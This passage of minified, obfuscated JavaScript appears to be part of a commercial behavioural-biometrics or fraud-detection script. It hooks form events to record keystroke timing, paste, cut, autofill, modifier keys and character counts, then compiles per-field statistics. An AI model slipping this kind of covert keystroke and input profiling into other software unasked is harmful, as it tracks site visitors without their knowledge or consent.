td_rA[td_J7].fill=((typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971)!=="undefined"&&typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f)!=="undefined")?(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f(46,10)):null);
td_hB=true;var td_AZ=td_4d.getEventTargetValue(td_pV);td_qB(td_K6,td_ix[td_oh],td_ix[td_u3],td_Jo,td_AZ);}else{if(td_K7&&td_Ae>td_R8){td_rA[td_J7].autoComplete.push(td_Ae);td_rA[td_J7].fill=((typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971)!=="undefined"&&typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f)!=="undefined")?(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f(107,12)):null);
td_hB=true;var td_me=td_4d.getEventTargetValue(td_pV);td_qB(td_K6,td_ix[td_oh],td_ix[td_u3],td_rY,td_me);}}}else{}}catch(td_CS){}}function td_Nm(td_E6){try{td_Bo=1;if(!td_R9(td_E6)){return;}if(td_DC(td_E6)){return;
}td_yu(td_E6);td_VC(td_E6);var td_F9=td_Iu(td_E6);if(td_Cn(td_E6)){td_F9[td_Mb]=((typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971)!=="undefined"&&typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f)!=="undefined")?(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f(17,8)):null);
}if(td_pX(td_E6)){return;}var td_XC=td_F9[td_Mb];var td_T9=td_F9[td_u3];if(td_T9===null){td_T9=td_F9[td_oh];}td_ei(td_F9[td_oh],td_F9[td_u3],td_XC);td_rA[td_T9].paste.push(td_g0());td_rA[td_T9].fill=((typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971)!=="undefined"&&typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f)!=="undefined")?(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f(119,5)):null);
td_hB=true;var td_M4=td_4d.getEventTargetValue(td_E6);td_qB(td_XC,td_F9[td_oh],td_F9[td_u3],td_lP,td_M4);}catch(td_Zp){}}function td_FM(td_D1){try{if(!td_R9(td_D1)){return;}if(td_DC(td_D1)){return;}td_yu(td_D1);
td_VC(td_D1);var td_UF=td_Iu(td_D1);if(td_Cn(td_D1)){td_UF[td_Mb]=((typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971)!=="undefined"&&typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f)!=="undefined")?(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f(17,8)):null);
}var td_oD=td_UF[td_Mb];var td_g2=td_UF[td_u3];if(td_g2===null){td_g2=td_UF[td_oh];}td_ei(td_UF[td_oh],td_UF[td_u3],td_oD);var td_OS=td_g0();td_rA[td_g2].cut.push(td_OS);td_hB=true;}catch(td_fS){}}function td_BP(td_sC){try{if(!td_R9(td_sC)){return;
}if(td_DC(td_sC)){return;}td_yu(td_sC);td_VC(td_sC);var td_kn=td_Iu(td_sC);if(td_Cn(td_sC)){td_kn[td_Mb]=((typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971)!=="undefined"&&typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f)!=="undefined")?(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f(17,8)):null);
}var td_MC=td_kn[td_Mb];var td_iT=td_kn[td_u3];if(td_iT===null){td_iT=td_kn[td_oh];}if(td_pX(td_sC)){return;}td_ei(td_kn[td_oh],td_kn[td_u3],td_MC);td_rA[td_iT].access.push("m");td_pa={"\x6e\x61\x6d\x65":td_iT,t:td_g0()};
td_hB=true;}catch(td_Z0){}}function td_b5(td_DF){try{if(!td_R9(td_DF)){return;}if(td_DC(td_DF)){return;}td_yu(td_DF);td_VC(td_DF);var td_xd=td_Iu(td_DF);if(td_Cn(td_DF)){td_xd[td_Mb]=((typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971)!=="undefined"&&typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f)!=="undefined")?(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f(17,8)):null);
}var td_Qc=td_xd[td_Mb];var td_fP=td_xd[td_u3];if(td_fP===null){td_fP=td_xd[td_oh];}if(td_pX(td_DF)){return;}td_ei(td_xd[td_oh],td_xd[td_u3],td_Qc);var td_O3=td_g0();if(td_O3>td_dJ){td_O3=0;}else{if(td_O3>0&&td_hw>0){td_W2.push(Math.abs(td_O3-td_hw));
}}if(typeof td_fg[td_fP]===[][[]]+""){td_fg[td_fP]=[];}td_fg[td_fP].push(Math.floor(td_O3));td_eD(td_fP,td_rA[td_fP].access);td_hB=true;}catch(td_GM){}}function td_eD(td_kM,td_Oq){var td_u7=(typeof td_kM!==[][[]]+""&&td_kM!==null&&td_kM!==[][[]]+"");
var td_Fg=(td_pa!==null&&td_pa.t!==null&&(td_qP<(td_g0()-td_pa.t)));var td_ss=(td_pQ!==null&&td_pQ.t!==null&&(td_qP<(td_g0()-td_pQ.t)));if(!td_u7||(!td_Fg&&!td_ss)){return;}if(td_pa!==null&&td_pa.name!==null&&td_pa.name===td_kM){return;
}var td_uC=td_pK();switch(td_pQ.k){case td_m6:td_Oq.push(td_uC+((typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971)!=="undefined"&&typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f)!=="undefined")?(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f(14,3)):null));
break;case td_Nx:td_Oq.push(td_uC+((typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971)!=="undefined"&&typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f)!=="undefined")?(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f(124,5)):null));
break;case td_Nh:td_Oq.push(td_uC+((typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971)!=="undefined"&&typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f)!=="undefined")?(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f(129,9)):null));
break;case td_f5:td_Oq.push(td_uC+((typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971)!=="undefined"&&typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f)!=="undefined")?(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f(138,7)):null));
break;case td_EM:td_Oq.push(td_uC+((typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971)!=="undefined"&&typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f)!=="undefined")?(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f(145,10)):null));
break;case td_Ij:td_Oq.push(td_uC+((typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971)!=="undefined"&&typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f)!=="undefined")?(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f(155,9)):null));
break;default:td_Oq.push(td_uC+((typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971)!=="undefined"&&typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f)!=="undefined")?(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f(164,5)):null));
}}function td_pK(){if(td_pQ.shiftKey){return((typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971)!=="undefined"&&typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f)!=="undefined")?(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f(169,5)):null);
}else{if(td_pQ.altKey){return((typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971)!=="undefined"&&typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f)!=="undefined")?(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f(174,3)):null);
}else{if(td_pQ.ctrlKey){return Number(350931).toString(30);}else{if(td_pQ.metaKey){return Number(607480).toString(30);}}}}return"";}function td_BH(td_OL){try{if(!td_R9(td_OL)){return;}if(td_DC(td_OL)){return;
}td_yu(td_OL);td_VC(td_OL);var td_Gg=td_Iu(td_OL);if(td_Cn(td_OL)){td_Gg[td_Mb]=((typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971)!=="undefined"&&typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f)!=="undefined")?(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f(17,8)):null);
}var td_UH=td_Gg[td_Mb];var td_zh=td_Gg[td_u3];if(td_zh===null){td_zh=td_Gg[td_oh];}if(td_pX(td_OL)){return;}td_ym=td_zh;td_ei(td_Gg[td_oh],td_Gg[td_u3],td_UH);var td_d9=0;if(typeof td_fg[td_zh]===[][[]]+""||td_fg[td_zh]===null){td_fg[td_zh]=[];
}else{if(td_fg[td_zh].length>0){td_d9=td_fg[td_zh][(td_fg[td_zh].length-1)];if(typeof td_d9===[][[]]+""||td_d9===null||td_d9===[][[]]+""){td_d9=0;}}}var td_cC=td_g0();if(td_cC>td_dJ){td_cC=0;}else{if(td_cC>0){td_hw=td_cC;
}}var td_oV=Math.floor(td_cC);if(typeof td_d9===[][[]]+""||td_d9===null||td_d9===0){td_d9=td_oV;td_OI=td_zh;}var td_ni=Math.abs(td_oV-td_d9);if(td_eQ>td_ni&&td_rA[td_zh].fill!==((typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971)!=="undefined"&&typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f)!=="undefined")?(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f(46,10)):null)&&td_rA[td_zh].fill!==((typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971)!=="undefined"&&typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f)!=="undefined")?(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f(107,12)):null)&&!td_UI()){if(!td_n6.hasOwnProperty(td_zh)){td_n6[td_zh]=[];
}td_n6[td_zh].push(td_ni);}td_kN.total_time_taken+=td_ni;td_rA[td_zh].time.push([td_d9,td_oV,td_ni]);td_hB=true;td_f7(td_OL);}catch(td_K9){}}function td_dl(td_be){try{var td_wx=null;if(td_R9(performance)&&td_R9(performance.navigation)){var td_s8=performance.navigation;
if(td_R9(td_s8.type)&&td_s8.type===1){td_wx=true;}}if(td_wx===null&&td_R9(performance)&&td_R9(performance.getEntriesByType)){var td_Xr=performance.getEntriesByType(((typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971)!=="undefined"&&typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f)!=="undefined")?(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f(177,10)):null));
if(td_R9(td_Xr)){for(var td_pH=0;td_pH<td_Xr.length;++td_pH){if(td_R9(td_Xr[td_pH])&&td_R9(td_Xr[td_pH].type)&&td_Xr[td_pH].type===((typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971)!=="undefined"&&typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f)!=="undefined")?(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f(187,6)):null)){td_wx=true;
break;}}}}if(td_wx===null&&td_R9(td_pQ)&&typeof td_pQ.metaKey!==[][[]]+""&&td_R9(td_pQ.t)){var td_kp=td_RE();var td_IX=(td_pQ.metaKey&&td_kp.length>0);var td_v8=(td_Ag>=(td_g0()-td_pQ.t));if(td_IX&&td_v8){td_wx=true;
}}if(td_wx!==null&&td_wx===true){td_rA.refresh=Number(890830).toString(31);}else{}}catch(td_Dg){}}this.pruneEmptyData=function(td_Hw){if(typeof td_Hw===[][[]]+""||typeof td_Hw!==((typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971)!=="undefined"&&typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f)!=="undefined")?(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f(193,6)):null)){return;
}for(var td_Um in td_Hw){if(!td_Hw.hasOwnProperty(td_Um)){continue;}if(typeof td_Hw[td_Um]===((typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971)!=="undefined"&&typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f)!=="undefined")?(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f(193,6)):null)&&td_Hw[td_Um]!==null){if(td_Hw[td_Um].length===0){delete td_Hw[td_Um];
}else{this.pruneEmptyData(td_Hw[td_Um]);}}if(td_R9(td_Hw[td_Um])&&typeof td_Hw[td_Um][((typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971)!=="undefined"&&typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f)!=="undefined")?(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f(199,6)):null)]===[][[]]+""&&td_R9(td_Hw[td_Um][((typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971)!=="undefined"&&typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f)!=="undefined")?(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f(205,5)):null)])&&td_Hw[td_Um][((typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971)!=="undefined"&&typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f)!=="undefined")?(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f(205,5)):null)]===0){delete td_Hw[td_Um][((typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971)!=="undefined"&&typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f)!=="undefined")?(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f(205,5)):null)];
}}};function td_IG(td_oT){if(!td_R9(td_oT)){return null;}var td_e7=[];var td_ep=0;try{for(var td_Ah in td_oT){if(!td_oT.hasOwnProperty(td_Ah)){continue;}var td_us=td_oT[td_Ah];if(3>td_us.length){continue;
}var td_Je=td_us.length;if(td_us.length%2>0){td_Je-=1;}for(var td_GE=1;td_GE<td_Je;td_GE+=2){td_ep=td_us[(td_GE)][1]-td_us[(td_GE-1)][2];if(td_ep>0){td_e7.push(td_ep);}}}return td_e7;}catch(td_EV){}return null;
}function td_Cb(td_L8){if(!td_R9(td_L8)){return null;}var td_mn=td_4d.toFixed(td_4d._mean(td_L8),td_nU);var td_ru=td_4d.toFixed(td_4d._std_dev(td_L8,td_mn),td_nU);return(td_ru<=td_jz);}function td_DT(){var td_BO=0;
for(var td_PB in td_n6){if(td_n6.hasOwnProperty(td_PB)&&td_PB.indexOf(((typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971)!=="undefined"&&typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f)!=="undefined")?(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f(210,4)):null))===-1){var td_z6=0;
for(var td_Ut in td_n6[td_PB]){if(td_n6[td_PB].hasOwnProperty(td_Ut)){td_z6+=td_n6[td_PB][td_Ut];}}if(td_eQ>=td_z6){td_BO+=1;}}}return(td_BO>=(td_kN.num_fields*0.75))?1:0;}function td_jt(td_Ae,td_bs,td_BQ){var td_eN=td_4d.toFixed(td_4d._mean(td_BQ),td_nU);
td_Ae[td_bs+((typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971)!=="undefined"&&typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f)!=="undefined")?(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f(214,4)):null)]=td_4d.toFixed(Math.min.apply(null,td_BQ),td_nU);
td_Ae[td_bs+((typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971)!=="undefined"&&typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f)!=="undefined")?(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f(218,4)):null)]=td_4d.toFixed(Math.max.apply(null,td_BQ),td_nU);
td_Ae[td_bs+((typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971)!=="undefined"&&typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f)!=="undefined")?(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f(222,4)):null)]=td_eN;
td_Ae[td_bs+((typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971)!=="undefined"&&typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f)!=="undefined")?(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f(226,4)):null)]=td_4d.toFixed(td_4d._std_dev(td_BQ,td_eN),td_nU);
}function td_dg(td_FX,td_yI){if(!td_R9(td_FX)||!td_R9(td_yI)||td_yI.length<1){return;}var td_LN=[];var td_Wu=[];var td_fi=[];var td_jD=[];var td_vQ=[];var td_Rm=[];for(var td_ZN in td_yI){if(!td_yI.hasOwnProperty(td_ZN)){continue;
}var td_as=td_yI[td_ZN];if(td_as.length<1){continue;}if(td_R9(td_as.sort)){td_as.sort(function(td_nT,td_Af){return td_nT[0]-td_Af[0];});}for(var td_hn=0;td_hn<td_as.length;++td_hn){var td_qX=td_as[td_hn][1]-td_as[td_hn][0];
td_LN.push((td_qX<0?0:td_qX));if(td_hn>=2){td_jD.push(td_as[td_hn][0]-td_as[(td_hn-2)][0]);td_Rm.push(td_as[td_hn][1]-td_as[(td_hn-2)][1]);}if(td_hn>=1){td_fi.push(td_as[td_hn][0]-td_as[(td_hn-1)][0]);
td_vQ.push(td_as[td_hn][1]-td_as[(td_hn-1)][1]);td_Wu.push(td_as[td_hn][0]-td_as[(td_hn-1)][1]);}}}if(td_LN.length>0){td_jt(td_FX,((typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971)!=="undefined"&&typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f)!=="undefined")?(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f(230,5)):null),td_LN);
}if(td_Wu.length>0){td_jt(td_FX,((typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971)!=="undefined"&&typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f)!=="undefined")?(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f(235,6)):null),td_Wu);
}if(td_fi.length>0){td_jt(td_FX,((typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971)!=="undefined"&&typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f)!=="undefined")?(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f(241,3)):null),td_fi);
}if(td_jD.length>0){td_jt(td_FX,((typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971)!=="undefined"&&typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f)!=="undefined")?(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f(244,3)):null),td_jD);
}if(td_vQ.length>0){td_jt(td_FX,((typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971)!=="undefined"&&typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f)!=="undefined")?(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f(247,3)):null),td_vQ);
}if(td_Rm.length>0){td_jt(td_FX,((typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971)!=="undefined"&&typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f)!=="undefined")?(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f(250,3)):null),td_Rm);
}}this.getstats=function(){var td_RV=[];td_Q2.length=0;var td_Qp;for(var td_lx in td_lo){if(!td_lo.hasOwnProperty(td_lx)){continue;}td_RV[td_lx]=[];for(var td_oZ=0;td_oZ<td_lo[td_lx].length;++td_oZ){td_RV[td_lx].push(td_lo[td_lx][td_oZ]);
if(td_lo[td_lx][td_oZ][0]>(td_Ez-td_J8)){td_Qp=td_4d.deepCopyJson(td_lo[td_lx][td_oZ]);if(td_Qp===null){continue;}td_Qp.push(td_lx);td_Q2.push(td_Qp);}}if(typeof td_rA[td_lx]!==[][[]]+""){if(typeof td_rA[td_lx][((typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971)!=="undefined"&&typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f)!=="undefined")?(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f(199,6)):null)]!==[][[]]+""){td_rA[td_lx].count=td_rA[td_lx].access.length;
if(td_OI!==null&&td_OI===td_lx){td_rA[td_lx].count+=1;}}td_aO.cut+=td_rA[td_lx].cut.length;td_aO.copy+=td_rA[td_lx].copy.length;td_aO.paste+=td_rA[td_lx].paste.length;td_aO.tab+=td_rA[td_lx].tab.length;
}}td_dg(td_aO,td_lo);if(typeof td_Q2.sort!==[][[]]+""){td_Q2.sort(function(td_Pc,td_GL){return td_Pc[0]-td_GL[0];});}td_aO.auto=td_lY;td_aO.onpaste=(td_Bo>0)?1:0;td_aO.anl=td_kN.num_alphaNum;td_aO.snc=td_kN.num_special_characters;
td_aO.fni=td_kN.num_fields;td_aO.snh=td_kN.num_shift;td_aO.enr=td_kN.num_errors;td_aO.nnp=td_kN.num_neg_PR;td_aO.cis=(td_kN.is_caps>0)?1:0;td_aO.ttt=td_kN.total_time_taken;if(td_W2.length>0){td_aO.wmf=Math.min.apply(null,td_W2);
td_aO.wmb=Math.max.apply(null,td_W2);td_aO.wab=td_4d.toFixed(td_4d._mean(td_W2),td_nU);}else{td_aO.wmf=0;td_aO.wmb=0;td_aO.wab=0;}td_aO.qiu=td_DT();td_aO.lfr=td_4d.toFixed((td_g0()/td_kN.total_time_taken),td_nU);
td_aO.tsi=(td_Cb(td_IG(td_RV)))?1:0;td_rA[((typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971)!=="undefined"&&typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f)!=="undefined")?(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f(253,5)):null)]=td_J8;
td_rA[((typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971)!=="undefined"&&typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f)!=="undefined")?(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f(258,3)):null)]=td_g0();
};function td_qo(){return{"\x6d_\x62\x61\x73\x65":td_J8,"\x56\x45\x52\x53\x49\x4f\x4e":td_vF,"\x6b\x73\x74\x61\x74\x73":td_aO,"\x6d\x73\x74\x61\x74\x73":td_rA,"\x63\x6f\x6d\x62\x6f\x44\x61\x74\x61":td_ul,"\x72\x61\x77\x74\x69\x6d\x65":td_Q2,"\x64\x61\x74\x61\x49\x6e\x74\x65\x67\x72\x69\x74\x79":td_EH,"\x65\x6e\x76":td_S2,"\x64\x61\x74\x61":td_GA,"\x69\x64\x43\x6f\x6e\x74\x65\x78\x74":td_sI,};
}function td_nX(){if(td_M2!==null){return td_M2.isPending();}return td_hB;}function td_W0(){if((td_U0&&td_ty&&td_Ds)||td_Tj()-td_Ez<td_oL||!td_nX()){return;}var td_MI=td_eS();td_Ez=td_Tj();td_hB=false;
if(td_MI){td_c8();}}function td_hY(){try{td_wD=td_4d.td_2T(td_1A).document;td_6z(td_wD,td_2U,td_c1);td_6z(td_wD,td_6b,td_v1);}catch(td_KM){}}function td_u1(){td_rA.ver=td_vF;td_rA[((typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971)!=="undefined"&&typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f)!=="undefined")?(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f(253,5)):null)]=td_J8;
td_rA[((typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971)!=="undefined"&&typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f)!=="undefined")?(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f(258,3)):null)]=0;
try{td_6z(td_wD,td_2U,td_WT);td_6z(td_wD,td_6b,td_B8);td_6z(td_wD,td_5U,td_f7,true);td_6z(td_wD,td_0L,td_FM);td_g(td_wD,td_4h,td_Nm,td_b4,true);td_g(td_wD,td_5K,td_b5,td_b4,true);td_6z(td_wD,td_1c,td_sU);
td_g(td_wD,td_3i,td_BH,td_b4,true);td_6z(td_wD,td_5V,td_BP,true);if(typeof navigator!==[][[]]+""&&typeof navigator.sendBeacon!==[][[]]+""){td_g(td_wD,td_3p,td_dl,td_b4);td_g(td_wD,td_0r,td_dl,td_b4);}td_g(window,td_3p,td_c8,td_b4);
td_g(window,td_0r,td_c8,td_b4);}catch(td_kR){}}function td_Si(){if(!td_gx){td_hY();}td_u1();if(td_ud===null){td_iM=setInterval(td_W0,td_NL);}else{td_iM=td_ud(td_W0);}td_Ft=setTimeout(td_c8,td_LM);}function td_aV(td_S4){td_iM=td_S4;
}function td_Kd(){try{td_5x(td_wD,td_2U,td_c1);td_5x(td_wD,td_6b,td_v1);}catch(td_jl){}}function td_v3(){try{td_5x(td_wD,td_2U,td_WT);td_5x(td_wD,td_6b,td_B8);td_5x(td_wD,td_5U,td_f7,true);td_5x(td_wD,td_0L,td_FM);
td_Z(td_wD,td_4h,td_Nm,td_b4,true);td_Z(td_wD,td_5K,td_b5,td_b4,true);td_5x(td_wD,td_1c,td_sU);td_Z(td_wD,td_3i,td_BH,td_b4,true);td_5x(td_wD,td_5V,td_BP,true);if(td_Td){td_5x(td_wD,td_X,td_JE);td_5x(td_wD,td_M,td_YN);
}if(typeof navigator!==[][[]]+""&&typeof navigator.sendBeacon!==[][[]]+""){td_Z(td_wD,td_3p,td_dl,td_b4);td_Z(td_wD,td_0r,td_dl,td_b4);}td_Z(window,td_3p,td_c8,td_b4);td_Z(window,td_0r,td_c8,td_b4);}catch(td_x5){}}function td_c8(){if(!td_gx){td_Kd();
}td_v3();if(td_iM){clearTimeout(td_iM);td_iM=null;}if(td_Ft){clearTimeout(td_Ft);td_Ft=null;}}if(!td_R9(JSON)||!td_R9(JSON.stringify)||!td_R9(encodeURIComponent)){return;}if(td_R9(td_0m)&&td_R9(td_0m.set)){td_rm=true;
td_Jc=td_0m.getKeypressFillType();td_lP=td_0m.getPasteFillType();td_Jo=td_0m.getAutofilFillType();td_rY=td_0m.getAutocompleteFillType();}else{}if(td_R9(td_3X)){var td_Gj=[td_NL,td_aV];var td_dK=new td_3X(td_Gj);
td_Po=td_dK[0];td_ud=td_dK[1];}if(typeof td_1e!==[][[]]+""&&td_1e!==null){td_Fy=td_1e();if(typeof td_Fy!==((typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971)!=="undefined"&&typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f)!=="undefined")?(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f(193,6)):null)||td_Fy===null){td_Fy=null;
}else{td_Fy=td_Fy[4];}}else{}td_wD=td_4d.td_2T(td_1A).document;var td_M2=null;var td_o6=td_4d.findPreCollectorHint(td_wD);if(td_R9(td_o6)){var td_Ke=td_4d.findPreCollectorReference(window,td_o6);if(td_R9(td_Ke)&&td_R9(td_Ke[td_wG])&&td_R9(td_Ke[td_wG+"_"])){td_M2=td_Ke[td_wG+"_"][((typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971)!=="undefined"&&typeof(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f)!=="undefined")?(td_4d.tdz_2c148c1e9ded48a19a8e3e0fab05c971.td_f(56,8)):null)];
td_gx=true;}}if(typeof td_4q!==[][[]]+""&&td_4q!==null&&td_4q!==0){td_AI=false;}var td_yr=[];td_yr[td_4d.kb.VERSION_REF]=td_vF;td_yr[td_4d.kb.BASE_HANDLE_REF]=this;td_yr[td_4d.kb.LEGACY_REPORT_REF]=null;
td_yr[td_4d.kb.BHS_REPORT_REF]=null;td_yr[td_4d.kb.MAX_SIZE_ANALYTICS_REF]=td_KJ;td_yr[td_4d.kb.MAX_SIZE_STAT_REF]=td_s6;td_yr[td_4d.kb.MAX_SIZE_COMBO_REF]=td_qb;td_yr[td_4d.kb.MAX_SIZE_BHSW]=td_uK;td_yr[td_4d.kb.MAX_SIZE_BHSKSTE]=td_EA;
td_yr[td_4d.kb.MAX_SIZE_BHSKST]=td_Tt;td_yr[td_4d.kb.MAX_SIZE_BHSFDCXT]=td_in;td_yr[td_4d.kb.HELPERS_REF]=td_qo();td_yr[td_4d.kb.CRIT_SELECTOR]=td_Fy;td_yr[td_4d.kb.PRE_COLLECTOR]=td_M2;td_yr[td_4d.kb.ID_BEFORE_NAME]=td_AI;
